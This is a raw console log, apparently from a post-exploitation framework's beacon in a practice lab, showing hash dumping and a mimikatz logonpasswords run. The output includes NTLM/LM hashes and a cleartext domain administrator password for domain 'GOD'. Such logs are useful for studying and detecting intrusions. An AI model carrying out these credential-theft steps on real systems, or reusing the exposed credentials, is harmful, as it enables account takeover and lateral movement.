 事件日志 X Beacon 169.254.129.186@3992 X
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 2165583 (00000000:00210b4f)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/7/29 16:24:05
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
[STU1] Administrator */3992 last: 7m